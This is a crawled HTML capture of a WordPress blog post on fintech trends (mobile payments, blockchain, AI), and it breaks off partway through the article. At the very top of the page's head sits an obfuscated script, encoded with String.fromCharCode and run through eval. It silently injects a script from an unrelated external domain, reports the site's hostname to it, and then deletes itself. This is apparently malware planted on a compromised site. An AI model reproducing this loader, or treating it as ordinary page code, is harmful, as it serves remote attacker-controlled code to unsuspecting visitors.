

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newtechratings.com/revolutionizing-the-financial-world-the-latest-fin-tech-innovations-taking-the-industry-by-storm/
body_size: 11609
content:
<!DOCTYPE html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://newtechratings.com/xmlrpc.php">
    <title>Revolutionizing the Financial World: The Latest Fin-Tech Innovations Taking the Industry by Storm &#8211; NewTechRatings &#8211; Discover the Future of Finance</title>
        <style type="text/css">
                                .inner-header-overlay,
                    .hero-slider.overlay .slide-item .bg-image:before {
                        background: #042738;
                        filter: alpha(opacity=65);
                        opacity: 0.65;
                    }
                    </style>

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.thememattic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NewTechRatings - Discover the Future of Finance &raquo; Feed" href="https://newtechratings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NewTechRatings - Discover the Future of Finance &raquo; Comments Feed" href="https://newtechratings.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newtechratings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newtechratings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-slick-css' href='https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/slick/css/slick.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/bootstrap/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://newtechratings.com/wp-content/themes/perfect-magazine/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-magazine-style-css' href='https://newtechratings.com/wp-content/themes/perfect-magazine/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-magazine-google-fonts-css' href='//fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,600,600i|Playfair%20Display:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://newtechratings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newtechratings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newtechratings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newtechratings.com/wp-json/wp/v2/posts/620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newtechratings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://newtechratings.com/revolutionizing-the-financial-world-the-latest-fin-tech-innovations-taking-the-industry-by-storm/" />
<link rel='shortlink' href='https://newtechratings.com/?p=620' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newtechratings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtechratings.com%2Frevolutionizing-the-financial-world-the-latest-fin-tech-innovations-taking-the-industry-by-storm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newtechratings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtechratings.com%2Frevolutionizing-the-financial-world-the-latest-fin-tech-innovations-taking-the-industry-by-storm%2F&#038;format=xml" />
<link rel="icon" href="https://newtechratings.com/wp-content/uploads/2023/07/cropped-Newtechratings_fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newtechratings.com/wp-content/uploads/2023/07/cropped-Newtechratings_fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newtechratings.com/wp-content/uploads/2023/07/cropped-Newtechratings_fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://newtechratings.com/wp-content/uploads/2023/07/cropped-Newtechratings_fav-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-620 single-format-standard wp-custom-logo wp-theme-perfect-magazine static-page right-sidebar ">
<!-- full-screen-layout/boxed-layout -->

<div id="page"
     class="site full-screen-layout text-capitalized">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
        <div class="top-bar">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-sm-8 col-xs-12">
                        <div class="tm-social-share">
                                                        <div class="social-icons ">
                                                                <span aria-hidden="true" class="stretchy-nav-bg secondary-bgcolor"></span>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                        <form role="search" method="get" class="search-form" action="https://newtechratings.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                </div>
            </div>
        </div>
        <div class="header-middle">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title secondary-font">
                                <a href="https://newtechratings.com/" rel="home">
                                    NewTechRatings &#8211; Discover the Future of Finance                                </a>
                            </span>
                            <a href="https://newtechratings.com/" class="custom-logo-link" rel="home"><img width="474" height="348" src="https://newtechratings.com/wp-content/uploads/2023/07/cropped-Newtechratings-logo.png" class="custom-logo" alt="NewTechRatings &#8211; Discover the Future of Finance" decoding="async" fetchpriority="high" srcset="https://newtechratings.com/wp-content/uploads/2023/07/cropped-Newtechratings-logo.png 474w, https://newtechratings.com/wp-content/uploads/2023/07/cropped-Newtechratings-logo-300x220.png 300w" sizes="(max-width: 474px) 100vw, 474px" /></a>                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="navigation-area">
            <div class="container">
                <div class="row">
                    <nav class="main-navigation" role="navigation">
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false" tabindex="0">
                                 <span class="screen-reader-text">
                                    Primary Menu                                </span>
                                <i class="ham"></i>
                            </span>

                        <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://newtechratings.com/category/technology-reviews/">Technology reviews</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-333"><a href="https://newtechratings.com/category/fin-tech-news/">Fin-Tech news</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://newtechratings.com/category/financial-industry-ratings/">Financial industry ratings</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://newtechratings.com/category/trend-analysis/">Trend analysis</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://newtechratings.com/category/investment-insights/">Investment insights</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                </div>
            </div>
        </div>
    </header>
    <!-- #masthead -->

            <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg " data-background="">
            <header class="entry-header">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-md-12">
                                                            <h1 class="entry-title">Revolutionizing the Financial World: The Latest Fin-Tech Innovations Taking the Industry by Storm</h1>                                                                    <header class="entry-header">
                                        <div class="entry-meta entry-inner">
                                            <span class="posted-on">Published on : <a href="https://newtechratings.com/revolutionizing-the-financial-world-the-latest-fin-tech-innovations-taking-the-industry-by-storm/" rel="bookmark"><time class="entry-date published" datetime="2023-01-18T11:13:23+00:00">January 18, 2023</time><time class="updated" datetime="2023-09-14T07:34:30+00:00">September 14, 2023</time></a></span><span class="byline"> Published by : <span class="author vcard"><a class="url fn n" href="https://newtechratings.com/author/admin/">admin</a></span></span>                                        </div><!-- .entry-meta -->
                                    </header><!-- .entry-header -->
                                                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="bg-overlay"></div>
        </div>

        
            <div class="breadcrumb-wrapper">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://newtechratings.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://newtechratings.com/category/fin-tech-news/" itemprop="item"><span itemprop="name">Fin-Tech news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://newtechratings.com/revolutionizing-the-financial-world-the-latest-fin-tech-innovations-taking-the-industry-by-storm/" itemprop="item"><span itemprop="name">Revolutionizing the Financial World: The Latest Fin-Tech Innovations Taking the Industry by Storm</span></a><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container -->                    </div>
                </div>
            </div>

        
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">

            
<article id="post-620" class="post-620 post type-post status-publish format-standard has-post-thumbnail hentry category-fin-tech-news">
    
        <div class="entry-content">
            <div class='image-full'><img width="1600" height="1067" src="https://newtechratings.com/wp-content/uploads/2023/07/uey8ati6d0.jpg" class="attachment-full size-full wp-post-image" alt="grayscale photo of person using MacBook" decoding="async" srcset="https://newtechratings.com/wp-content/uploads/2023/07/uey8ati6d0.jpg 1600w, https://newtechratings.com/wp-content/uploads/2023/07/uey8ati6d0-300x200.jpg 300w, https://newtechratings.com/wp-content/uploads/2023/07/uey8ati6d0-1024x683.jpg 1024w, https://newtechratings.com/wp-content/uploads/2023/07/uey8ati6d0-768x512.jpg 768w, https://newtechratings.com/wp-content/uploads/2023/07/uey8ati6d0-1536x1024.jpg 1536w, https://newtechratings.com/wp-content/uploads/2023/07/uey8ati6d0-840x560.jpg 840w, https://newtechratings.com/wp-content/uploads/2023/07/uey8ati6d0-272x182.jpg 272w" sizes="(max-width: 1600px) 100vw, 1600px" /></div><div class="entry-content" data-initials="">            <h1>Revolutionizing the Financial World: The Latest Fin-Tech Innovations Taking the Industry by Storm</h1>
<p>Financial technology, or &#8220;Fin-Tech,&#8221; has been rapidly evolving over the past few years, and it&#8217;s changing the way we think about money. From mobile payments to blockchain technology, these innovations are transforming the financial industry and making it more accessible to everyone.</p>
<h2>Mobile Payments</h2>
<p>One of the most significant Fin-Tech innovations is mobile payments. With the rise of smartphones, people are increasingly using their devices to make purchases instead of cash or credit cards. Companies like Apple, Google, and Samsung have developed mobile payment systems that allow users to pay for goods and services with just a tap of their phone. This technology is not only convenient but also more secure than traditional payment methods, as it uses encryption and biometric authentication to protect users&#8217; financial information.</p>
<p>Mobile payments have also made it easier for people to send and receive money. Peer-to-peer payment apps like Venmo and Cash App allow users to transfer money to each other instantly, without the need for cash or checks. This has revolutionized the way people split bills, pay rent, and even give gifts.</p>
<h2>Blockchain Technology</h2>
<p>Another Fin-Tech innovation that&#8217;s taking the industry by storm is blockchain technology. Originally created for the cryptocurrency Bitcoin, blockchain is a decentralized ledger that records transactions across a network of computers. This technology has the potential to transform the financial industry by making transactions more secure, transparent, and efficient.</p>
<p>One of the most significant applications of blockchain technology is in international money transfers. Currently, these transactions can take days to process and can be expensive due to high fees and exchange rates. However, with blockchain technology, these transfers can be completed in minutes and at a lower cost, as the technology eliminates the need for intermediaries like banks.</p>
<p>Blockchain technology is also being used to create new financial products and services. For example, companies are developing blockchain-based platforms for crowdfunding, peer-to-peer lending, and even insurance.</p>
<h2>The Future of Fin-Tech</h2>
<p>The Fin-Tech industry is constantly evolving, and there are many exciting innovations on the horizon. One of the most promising areas of development is artificial intelligence (AI). AI has the potential to transform the financial industry by automating tasks, improving risk management, and enhancing customer service.</p>
